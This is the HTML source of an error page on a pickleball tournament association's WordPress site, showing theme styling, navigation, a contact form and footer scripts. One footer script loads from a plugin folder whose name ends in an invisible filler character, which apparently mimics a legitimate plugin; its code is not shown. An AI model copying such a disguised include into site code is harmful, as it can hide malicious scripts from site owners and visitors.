.et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:20px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:52px}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:18px}h5{font-size:18px}h6{font-size:15px}.et_pb_section{padding:54px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Squada One',display}body,input,textarea,select{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif}#top-header{overflow:hidden;max-height:50px;transition:max-height .3s ease}#top-header.et-fixed-header{max-height:0}#main-header{transition:top .3s ease}#main-header.et-fixed-header{top:0!important}.admin-bar #main-header.et-fixed-header{top:32px!important}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://apatournaments.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-css' href='https://fonts.googleapis.com/css?family=Squada+One:regular|Open+Sans:300,regular,500,600,700,800,300italic,italic,500italic,600italic,700italic,800italic|Merriweather:300,300italic,regular,italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
</head>
<body class="archive category category-womens-juniors-8-18 category-70 wp-theme-Divi wp-child-theme-child-theme theme-Divi et-tb-has-template et-tb-has-header et-tb-has-footer woocommerce-no-js et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_header et_pb_sticky_module et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_tb_header_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_header et_pb_bg_layout_dark" href="mailto:director@apatournaments.com">director@apatournaments.com</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_1_tb_header_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_1_tb_header et_pb_bg_layout_dark" href="/upcoming-events/">Get Registered</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_2_tb_header_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_2_tb_header et_pb_bg_layout_dark" href="/about-us">About Us</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_header clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_header et_pb_social_icon et_pb_social_network_link  et-social-tiktok et-pb-social-fa-icon'><a
              href='https://www.tiktok.com/@apatournaments'
              class='icon et_pb_with_border'
              title='Follow on TikTok'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_header et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/apatournaments/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_header et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://twitter.com/ApaTournaments'
              class='icon et_pb_with_border'
              title='Follow on X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_3_tb_header et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/APATournaments'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_header et_pb_equal_columns et_pb_gutters4 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header et_pb_image_sticky">
				
				
				
				
				<a href="https://apatournaments.com/"><span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1500" height="1281" src="https://apatournaments.com/wp-content/uploads/2024/10/AP-Association-logo-4.png" alt="" title="AP-Association-logo" srcset="https://apatournaments.com/wp-content/uploads/2024/10/AP-Association-logo-4.png 1500w, https://apatournaments.com/wp-content/uploads/2024/10/AP-Association-logo-4-1280x1093.png 1280w, https://apatournaments.com/wp-content/uploads/2024/10/AP-Association-logo-4-980x837.png 980w, https://apatournaments.com/wp-content/uploads/2024/10/AP-Association-logo-4-480x410.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1500px, 100vw" class="wp-image-98762" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_5_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1_tb_header">
				
				
				
				
				<a href="https://franklinsports.com/sports/pickleball" target="_blank"><span class="et_pb_image_wrap "><img decoding="async" width="400" height="205" src="https://apatournaments.com/wp-content/uploads/2025/02/Franklin-PB-Stacked-White.png" alt="Franklin PickleBall" title="Franklin-PB-Stacked-White" srcset="https://apatournaments.com/wp-content/uploads/2025/02/Franklin-PB-Stacked-White.png 400w, https://apatournaments.com/wp-content/uploads/2025/02/Franklin-PB-Stacked-White-300x154.png 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-101456" loading="lazy" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_6_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_7_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2_tb_header">
				
				
				
				
				<a href="https://matchplayink.com/" target="_blank"><span class="et_pb_image_wrap "><img decoding="async" width="400" height="288" src="https://apatournaments.com/wp-content/uploads/2025/02/Match-Play-Logo-Match-Logo.png" alt="Match Play Ink" title="Match-Play-Logo---Match-Logo" srcset="https://apatournaments.com/wp-content/uploads/2025/02/Match-Play-Logo-Match-Logo.png 400w, https://apatournaments.com/wp-content/uploads/2025/02/Match-Play-Logo-Match-Logo-300x216.png 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-101444" loading="lazy" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_8_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main" class="et-menu nav"><li class="et_pb_menu_page_id-103062 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-103062"><a href="/upcoming-events/">Events</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-32615 menu-item menu-item-type-custom menu-item-object-custom menu-item-32615"><a href="/upcoming-events/">Upcoming Events</a></li>
	<li class="et_pb_menu_page_id-43968 menu-item menu-item-type-post_type menu-item-object-page menu-item-44883"><a href="https://apatournaments.com/previous-tournaments/">Previous Tournaments</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-35 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="https://apatournaments.com/what-is-pickleball/">What Is Pickleball?</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-26282 menu-item menu-item-type-custom menu-item-object-custom menu-item-26282"><a href="/what-is-pickleball#historyofpickleball">History</a></li>
	<li class="et_pb_menu_page_id-25839 menu-item menu-item-type-post_type menu-item-object-page menu-item-25859"><a href="https://apatournaments.com/how-to-play/">How To Play</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-25344 menu-item menu-item-type-post_type menu-item-object-page menu-item-25349"><a href="https://apatournaments.com/event-formats/">Event Formats</a></li>
<li class="et_pb_menu_page_id-43 menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://apatournaments.com/get-involved/">Get Involved</a></li>
<li class="et_pb_menu_page_id-25346 menu-item menu-item-type-post_type menu-item-object-page menu-item-25348"><a href="https://apatournaments.com/pickleperks/">PicklePerks Player Rewards</a></li>
<li class="et_pb_menu_page_id-45 menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://apatournaments.com/about-us/">About Us</a></li>
<li class="et_pb_menu_page_id-30859 menu-item menu-item-type-post_type menu-item-object-page menu-item-101482"><a href="https://apatournaments.com/shop/">Register Now</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div class="et_pb_button_module_wrapper et_pb_button_3_tb_header_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_3_tb_header et_pb_bg_layout_light" href="/upcoming-events/">Register Now</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_with_border et_pb_row et_pb_row_2_tb_header et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_6 et_pb_column_9_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_10_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_4_tb_header_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_4_tb_header eventBtn et_pb_bg_layout_dark" href="/upcoming-events/">Events</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_11_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_5_tb_header_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_5_tb_header et_pb_bg_layout_dark" href="/event-formats/">Event Formats</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_12_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_6_tb_header_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_6_tb_header et_pb_bg_layout_dark" href="/what-is-pickleball/">Pickleball (What Is It?)</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_13_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_7_tb_header_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_7_tb_header et_pb_bg_layout_dark" href="/pickleperks">PicklePerks Player Rewards</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_14_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_8_tb_header_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_8_tb_header et_pb_bg_layout_dark" href="/get-involved/">Get Involved</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		<div class="entry">
	<h1 class="not-found-title">No Results Found</h1>
	<p>The page you requested could not be found. Try refining your search, or use the navigation above to locate the post.</p>
</div>
			</div>

				<div id="sidebar">
		<div id="block-2" class="et_pb_widget widget_block widget_search"><form role="search" method="get" action="https://apatournaments.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="et_pb_widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
</div><div id="block-4" class="et_pb_widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
</div>	</div>
		</div>
	</div>
</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div id="contact" class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Want to Join APA Pickleball?</h2></div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Email</span></h4>
						<div class="et_pb_blurb_description"><p><a href="mailto:Director@apatournaments.com">director@apatournaments.com</a></p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Address</span></h4>
						<div class="et_pb_blurb_description"><p>12740 Meeting House Rd.<br />Carmel, IN 46032</p></div>
					</div>
				</div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center-phone et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_hover_enabled et_pb_social_icon et_pb_social_network_link  et-social-tiktok et-pb-social-fa-icon'><a
              href='https://www.tiktok.com/@apatournaments'
              class='icon et_pb_with_border'
              title='Follow on TikTok'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_hover_enabled et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/apatournaments/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_hover_enabled et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://twitter.com/ApaTournaments'
              class='icon et_pb_with_border'
              title='Follow on X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_3_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/APATournaments'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_text_align_center-phone et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner" data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;&lt;h2 style=\&quot;text-align: left;\&quot;&gt;Site Map&lt;\/h2&gt;&quot;,&quot;tablet&quot;:&quot;&lt;h2 style=\&quot;text-align: right;\&quot;&gt;Site Map&lt;\/h2&gt;&quot;,&quot;phone&quot;:&quot;&lt;h2&gt;Site Map&lt;\/h2&gt;&quot;}},&quot;slug&quot;:&quot;et_pb_text&quot;}" data-et-multi-view-load-tablet-hidden="true" data-et-multi-view-load-phone-hidden="true"><h2 style="text-align: left;">Site Map</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_text_align_right-tablet et_pb_text_align_center-phone et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner" data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;&lt;a href=\&quot;what-is-pickleball\&quot;&gt;What is Pickleball?&lt;\/a&gt;&lt;br \/&gt;\n&lt;a href=\&quot;\/upcoming-events\/\&quot;&gt;Tournaments&lt;\/a&gt;&lt;br \/&gt;\n&lt;a href=\&quot;\/get-involved\&quot;&gt;Get Involved&lt;\/a&gt;&lt;br \/&gt;\n&lt;a href=\&quot;\/about-us\&quot;&gt;About Us&lt;\/a&gt;&lt;br \/&gt;\n&lt;a href=\&quot;\/contact-us\&quot;&gt;Contact Us&lt;\/a&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align: left;\&quot;&gt;&quot;,&quot;tablet&quot;:&quot;&lt;a href=\&quot;what-is-pickleball\&quot;&gt;What is Pickleball?&lt;\/a&gt;&lt;br \/&gt;\n&lt;a href=\&quot;\/join\&quot;&gt;Memberships&lt;\/a&gt;&lt;br \/&gt;\n&lt;a href=\&quot;\/events\&quot;&gt;Tournaments&lt;\/a&gt;&lt;br \/&gt;\n&lt;a href=\&quot;\/get-involved\&quot;&gt;Get Involved&lt;\/a&gt;&lt;br \/&gt;\n&lt;a href=\&quot;\/sanctioning\&quot;&gt;Sanctioning&lt;\/a&gt;&lt;br \/&gt;\n&lt;a href=\&quot;\/about-us\&quot;&gt;About Us&lt;\/a&gt;&lt;br \/&gt;\n&lt;a href=\&quot;\/contact-us\&quot;&gt;Contact Us&lt;\/a&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align: left;\&quot;&gt;&quot;,&quot;phone&quot;:&quot;&lt;p style=\&quot;text-align: center;\&quot;&gt;&lt;a href=\&quot;what-is-pickleball\&quot;&gt;What is Pickleball?&lt;\/a&gt;&lt;br \/&gt;\n&lt;a href=\&quot;\/join\&quot;&gt;Memberships&lt;\/a&gt;&lt;br \/&gt;\n&lt;a href=\&quot;\/events\&quot;&gt;Tournaments&lt;\/a&gt;&lt;br \/&gt;\n&lt;a href=\&quot;\/get-involved\&quot;&gt;Get Involved&lt;\/a&gt;&lt;br \/&gt;\n&lt;a href=\&quot;\/sanctioning\&quot;&gt;Sanctioning&lt;\/a&gt;&lt;br \/&gt;\n&lt;a href=\&quot;\/about-us\&quot;&gt;About Us&lt;\/a&gt;&lt;br \/&gt;\n&lt;a href=\&quot;\/contact-us\&quot;&gt;Contact Us&lt;\/a&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align: left;\&quot;&gt;&lt;\/p&gt;&quot;}},&quot;slug&quot;:&quot;et_pb_text&quot;}" data-et-multi-view-load-tablet-hidden="true" data-et-multi-view-load-phone-hidden="true"><a href="what-is-pickleball">What is Pickleball?</a><br />
<a href="/upcoming-events/">Tournaments</a><br />
<a href="/get-involved">Get Involved</a><br />
<a href="/about-us">About Us</a><br />
<a href="/contact-us">Contact Us</a></p>
<p style="text-align: left;"></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;">Sign Up for News and Updates</h2></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div class="frm_forms  with_frm_style frm_style_contact-us" id="frm_form_1_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form  frm_pro_form " id="form_contact-form" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Contact Us Footer</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="1" />
<input type="hidden" name="frm_hide_fields_1" id="frm_hide_fields_1" value="" />
<input type="hidden" name="form_key" value="contact-form" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_1" name="frm_submit_entry_1" value="e15b79da6e" /><input type="hidden" name="_wp_http_referer" value="/category/womens-juniors-8-18/" /><div id="frm_field_1_container" class="frm_form_field form-field  frm_required_field frm_inside_container frm_half frm12 frm_first">
    <label for="field_qh4icy" id="field_qh4icy_label" class="frm_primary_label">Name
        <span class="frm_required" aria-hidden="true">*</span>
    </label>
    <input  type="text" id="field_qh4icy" name="item_meta[1]" value=""  data-reqmsg="Name cannot be blank." aria-required="true" data-invmsg="Name is invalid" aria-invalid="false"   />
    
    
</div>
<div id="frm_field_3_container" class="frm_form_field form-field  frm_required_field frm_inside_container frm_half">
    <label for="field_29yf4d" id="field_29yf4d_label" class="frm_primary_label">Email Address 
        <span class="frm_required" aria-hidden="true">*</span>
    </label>
    <input type="email" id="field_29yf4d" name="item_meta[3]" value=""  data-reqmsg="Email Address  cannot be blank." aria-required="true" data-invmsg="Please enter a valid email address" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_5_container" class="frm_form_field form-field  frm_inside_container frm_full">
    <label for="field_9jv0r1" id="field_9jv0r1_label" class="frm_primary_label">Message
        <span class="frm_required" aria-hidden="true"></span>
    </label>
    <textarea name="item_meta[5]" id="field_9jv0r1" rows="6"  data-invmsg="Message is invalid" aria-invalid="false"  ></textarea>
    
    
</div>
<div id="frm_field_3733_container" class="frm_form_field form-field ">
	<div class="frm_submit">

<button class="frm_button_submit frm_final_submit" type="submit"   formnovalidate="formnovalidate">Submit</button>

</div>
</div>
	<input type="hidden" name="item_key" value="" />
			<div id="frm_field_3735_container">
			<label for="field_9scil" >
				If you are human, leave this field blank.			</label>
			<input  id="field_9scil" type="text" class="frm_form_field form-field frm_verify" name="item_meta[3735]" value=""  />
		</div>
		<input name="frm_state" type="hidden" value="8aKvvGFrFOvjjUJgj9TakTrWTTdmA47jFXHjiNMSdCk=" /></div>
</fieldset>
</div>
<script type="text/javascript">var input = document.createElement('input');
    input.setAttribute('type', 'hidden');
    input.setAttribute('name', 'ct_checkjs_frm');
    input.setAttribute('value', 'c61cd8ee6bf4e32ade69472232b89e864eaffc5997e13c93ecf0e62d37b09b19');
    for (i = 0; i < document.forms.length; i++) {
        if (typeof document.forms[i].id == 'string'){
			if(document.forms[i].id.search('form_contact-form') != -1) {
            document.forms[i].appendChild(input);
			}
        }
    }</script>

</form>
</div>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer et_pb_gutters1">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Copyright ©&nbsp;2026&nbsp;Amateur Pickleball Association. All Rights Reserved.</div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_right et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="/privacy-policy">PRIVACY POLICY</a> | <a href="/terms-of-use/">TERMS OF USE</a></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#frm_field_3735_container {visibility:hidden;overflow:hidden;width:0;height:0;position:absolute;}' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/child-theme/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/apatournaments.com\/wp-content\/et-cache\/taxonomy\/category\/70\/et-divi-dynamic-tb-520-tb-73-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
			<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_0_tb_footer","url":"mailto:Davidson@APATournaments.com%20","target":"_self"}];
			</script>
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://apatournaments.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://apatournaments.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://apatournaments.com/wp-content/plugins/custom-layouts/assets/frontend/app.js?ver=1.5.1" id="custom-layouts-js"></script>
<script type="text/javascript" id="wwp-script-js-extra">
/* <![CDATA[ */
var wwpscript = {"product_id":"","product_type":null};
//# sourceURL=wwp-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://apatournaments.com/wp-content/plugins/woo-wholesale-pricingㅤ/assets/js/script.js?ver=1.0.0" id="wwp-script-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
